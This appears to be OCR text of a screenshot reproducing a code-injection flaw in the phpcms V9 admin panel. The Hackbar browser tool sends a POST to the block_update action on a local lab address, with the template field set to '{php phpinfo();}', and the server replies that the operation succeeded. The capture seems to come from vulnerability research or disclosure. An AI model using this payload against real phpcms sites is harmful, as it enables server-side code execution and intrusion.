 phpcms V9 - 后台管理中心
192.168.199.197/phpcms/index.php?m=block&c=block_admin&a=block_update&
火狐官方站点 新手上路 常用网址 京东商城 移动版书签
Hackbar
Encryption Encoding
Load Split Run
http://192.168.199.197/phpcms
/index.php?m=block&
c=block_admin&a=block_update&
id=2&pc_hash=iMIUs3
Enable Post data
dosubmit=1&name=bb&type=2&url=&
thumb=&desc=&template={php
phpinfo();}
Enable Referer
提示信息
操作成功!
[点这里返回上一页]